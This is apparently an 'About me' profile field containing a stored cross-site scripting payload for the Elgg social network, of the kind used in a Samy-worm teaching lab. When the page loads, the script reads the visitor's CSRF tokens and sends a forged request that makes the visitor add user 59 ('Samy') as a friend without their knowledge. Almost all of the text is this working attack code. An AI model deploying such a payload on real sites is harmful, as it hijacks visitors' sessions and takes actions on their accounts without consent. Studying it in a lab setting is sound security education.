 About me
<script type="text/javascript">
window.onload = function () {
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts; // ①
var token = "&__elgg_token=" + elgg.security.token.__elgg_token; // ②
// Construct the HTTP request to add Samy as a friend.
var sendurl = "/action/friends/add?friend=59" + ts + token;
// Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>